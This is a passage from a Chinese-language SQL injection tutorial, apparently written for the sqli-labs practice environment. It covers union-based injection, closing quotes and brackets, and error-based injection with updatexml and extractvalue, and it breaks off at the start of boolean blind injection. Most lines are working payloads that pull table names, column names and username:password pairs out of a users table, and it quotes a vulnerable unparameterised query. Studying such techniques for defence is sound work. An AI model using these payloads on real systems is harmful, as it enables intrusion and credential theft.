
?id=-1'union select 1,database(),group_concat(column_name)from information_schema.columns where table_name='users'%23
获取数据

?id=-1'union select 1,database(),group_concat(username,':',password)from users%23
本段的最后我们来看看其他几种构造的情况
首先是不用构造的情况
本题拼接部分如下
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
这里的$id是数字所以什么都不用构造
加上')闭合
用id=1'出现如下报错

可推断sql语句是单引号字符型且有括号,所以我们需要闭合单引号且也要考虑括号

?id=-1') union select 1,database(),version()--+
不多bb

?id=-1") union select 1,database(),version() %23
实战的时候慢慢试配合回显进行判断即可
报错注入
报错注入适用于没有有明确回显,但没有禁用报错显示的情况
在探讨SQL注入之报错注入之前,有一个前提就是页面能够响应详细的错误描述,然而mysql数据库中显示错误描述是因为开发程序中采用了print_r mysql_error()函数,将mysql错误信息输出。
xpath报错注入(extractvalue和updatexml)
在mysql高版本(大于5.1版本)中添加了对XML文档进行查询和修改的函数:
updatexml()
extractvalue()
当这两个函数在执行时,如果出现xml文档路径错误就会产生报错
updatexml()函数
updatexml()是一个使用不同的xml标记匹配和替换xml块的函数。
作用:改变文档中符合条件的节点的值
语法: updatexml(XML_document,XPath_string,new_value) 第一个参数:是string格式,为XML文档对象的名称,文中为Doc 第二个参数:代表路径,Xpath格式的字符串 第三个参数:string格式,替换查找到的符合条件的数据
updatexml使用时,当xpath_string格式出现错误,mysql则会爆出xpath语法错误(xpath syntax)
例如: select * from test where ide = 1 and (updatexml(1,0x7e,3)); 由于0x7e是~,不属于xpath语法格式,因此报出xpath语法错误。
extractvalue()函数
此函数从目标XML中返回包含所查询值的字符串 语法:extractvalue(XML_document,xpath_string) 第一个参数:string格式,为XML文档对象的名称 第二个参数:xpath_string(xpath格式的字符串) select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
extractvalue使用时当xpath_string格式出现错误,mysql则会爆出xpath语法错误(xpath syntax)
select user,password from users where user_id=1 and (extractvalue(1,0x7e));
由于0x7e就是~不属于xpath语法格式,因此报出xpath语法错误。

这里的回显只有You are in...........
闭合符号为'
这里我们只重点讲解updatexml(因为这个比较好记。。。)
updatexml(xml_doument,XPath_string,new_value)
第一个参数:XML的内容
第二个参数:是需要update的位置XPATH路径
第三个参数:是更新后的内容
所以第一和第三个参数可以随便写,只需要利用第二个参数,他会校验你输入的内容是否符合XPATH格式
函数利用和语法明白了,下面注入的payload就清楚明白

?id=1' and updatexml(1,concat(0x7e,database(),0x7e),3) --+

?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),3) --+
(select group_concat(table_name)from information_schema.tables where table_schema=database())这里用括号括起来是因为concat函数中不能有空格(括号括起来就没问题也挺神奇的)
查询字段名
?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name='users' and table_schema=database()),0x7e),3) --+
#没有 and table_schema=database() 也是会报错的
查询内容

?id=1' and updatexml(1,concat(0x7e,substr((select group_concat(username)from users),1,30),0x7e),3) --+
因为updatexml一次只能显示32个字符所以用substrate函数来截取这些字符(用limit也是可以的)

?id=1' and updatexml(1,concat(0x7e,substr((select group_concat(username)from users),31,30),0x7e),3) --+
从31位开始继续截取
布尔盲注
布尔盲注适用于没有明显回显的情况(用法非常广泛)
先测试一下能不能使用布尔盲注
